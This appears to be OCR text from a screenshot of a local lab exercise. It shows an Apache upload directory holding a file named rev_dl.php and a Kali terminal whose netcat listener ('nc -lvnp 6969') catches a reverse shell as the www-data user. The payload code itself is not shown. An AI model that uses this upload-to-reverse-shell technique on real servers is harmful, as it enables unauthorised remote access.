 Index of /upload
172.17.0.2/upload/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHun
Index of /upload
Name Last modified Size Description
Parent Directory -
rev_dl.php 2024-11-08 09:30 5.4K
Apache/2.4.58 (Ubuntu) Server at 172.17.0.2 Port 80
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 6969
listening on [any] 6969 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 38412
Linux 8d2f7c66fdf9 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali
x86_64 x86_64 x86_64 GNU/Linux
10:23:16 up 1:11, 0 user, load average: 2.18, 1.65, 1.53
USER TTY FROM LOGIN@ IDLE JCPU PC
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$